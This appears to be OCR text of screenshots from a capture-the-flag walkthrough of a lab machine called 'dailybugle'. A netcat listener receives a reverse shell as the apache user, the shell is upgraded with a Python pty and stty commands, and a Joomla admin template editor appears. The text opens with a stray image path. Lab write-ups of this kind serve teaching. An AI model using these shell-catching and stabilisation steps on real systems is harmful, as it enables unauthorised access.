 (kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [10.10.140.214] 49862
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
20:51:02 up 4:11, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ ^Z
zsh: suspended nc -lvnp 9001
(kali㉿kali)-[~]
$ stty raw -echo; fg
[1] + continued nc -lvnp 9001
export TERM=xterm
bash-4.2$
bash-4.2$
Templates: Customise (Be
10.10.140.214/administrator/index.php?option=com_templates&view
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
System Users Menus Content Components Extensions Help
Template Preview
css
html
images
javascript
language
component.p